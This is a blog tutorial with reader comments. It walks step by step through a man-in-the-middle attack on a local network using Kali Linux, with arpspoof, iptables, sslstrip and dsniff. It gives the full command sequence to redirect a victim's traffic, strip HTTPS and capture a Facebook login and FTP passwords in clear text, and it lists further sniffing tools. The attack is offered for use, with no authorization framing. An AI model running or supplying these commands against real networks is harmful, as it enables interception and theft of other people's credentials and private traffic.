
As per Wikipedia source, In cryptography and computer security, a man-in-the-middle attack (MITM) is an attack where the attacker secretly relays and possibly alters the communication between two parties who believe they are directly communicating with each other.
A MITM attack (a type of eavesdropping attack) allows a malicious actor to intercept, send and receive data meant for someone else, or not meant to be sent at all, without either outside party knowing until it is too late.
In this tutorial we will be working with a Linux distribution called Kali Linux 2017.1 as it comes with all the tools we need pre-installed like arpspoof, sslstrip, dsniff, iptables etc.
If you want to use some other Linux distributions, then you can easily install these tools by typing the following commands:
Command: sudo apt-get install aprspoof && sudo apt-get install sslstrip && sudo apt-get install dsniff
Here’s the complete Scenario:
- Victim’s Machine – Windows XP (192.168.179.147)
- Attacker’s Machine – Kali Linux (192.168.179.146)
- Router’s IP Address – Gateway (192.168.179.2)

The first step is to configure our attacking machine to enable packet forwarding, this will allow our attacking machine to mimic itself as the router. Tricking the victim machine into thinking it’s connecting to the router but really it will be connecting back to the attacking machine.
For packet forwarding, you need to open a new terminal and type “echo 1 > /proc/sys/net/ipv4/ip_forward“.

This will allow us to provide and forward traffic from attacking machine to the victim machine. You can also use below command to enable packet forwarding.
Command: sysctl -w net.ipv4.ip_forward=1
If your machine isn’t forwarding the packets, the internet connection of the user will freeze and therefore the attack will be useless.
Now in second step, we need to configure the iptables in such a way that so that it can redirect all the traffic from Port 80 to Port 8080.
Command: iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-port 8080

Next task is to find the default gateway of the router, which you can easily find out by typing “route -n” in your terminal. So in this case, our default gateway address is “192.168.179.2“.

To find Target IP address, you can use any of the social engineering method or you can run Nmap command to find out all the alive hosts in your network by typing “nmap -sP 192.168.179.1/24“.
Now the next step is to setup a arpspoof between victim and router. Arpspoof is a command line utility that allows you to intercept packets on a switched LAN. This is an extremely effective way of sniffing traffic on a switch.
Syntax: arpspoof -i [Interface Name] -t [Victim’s IP] -r [Router’s IP]
So in our case,
- -i = eth0
- -t = 192.168.179.147
- -r = 192.168.179.2
So the final command will be:
Command: arpspoof -i eth0 -t 192.168.179.147 -r 192.168.179.2

The above process will monitor the packet flow from victim to the router. Now to sniff HTTP Packets, you can use Ettercap tool which is one of the most popular sniffing tool but now a days, as you all knows more than 40% sites are now on HTTPS, so to sniff HTTPS packets, we’ll use SSLSTRIP.
SSLStrip transparently hijack HTTP traffic on a network, look for HTTPS links and redirects, then map those connections into either resembles the other alike HTTP connections or homograph-comparable HTTPS links. To start or listen sslstrip, the command is “sslstrip -l 8080“.

When the victim machine visits a website all of the https traffic will be forwarded to attacking machine. In our case, we’re trying to access https://facebook.com and as soon as you entered the login and password information, a sslstrip.log file will be saved in your Home directory of Kali Linux machine.

In above screen, as you can see, we successfully sniffed the HTTPS packets in a clear text manner which includes a login email and login password of target’s facebook account.
Now further more, if you want to sniff more data of some other protocols like FTP, HTTP, SNMP, POP, LDAP etc then we’ll use Dsniff Tool which is also pre-installed in Kali Linux machine.
To use Dsniff, open a new terminal and type “dsniff -i eth0“.

In above screenshot, we successfully sniffed the login and password information of FTP protocol.
Make sure that your interface name will be correct, and if you are using Wireless Interface then put your wireless interface into promiscuous mode first and then run dsniff tool.
To sniff only images, you can use “driftnet-i eth0“.
To sniff only URL’s information, you can use “urlsnarf -i eth0“.
To sniff SMTP mail traffic, you can use “mailsnarf -i eth0“.
Once you are done with your attack, remember to disable the packet forwarding in the system again executing the following command on a terminal:
You may also like:Command: sysctl -w net.ipv4.ip_forward=0
- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times









everything installed fine
no errors
followed the above tutorial to the letter
sslstrip.log is empty…. ???
SAme here. Any solutions?
this method not working with new web browsers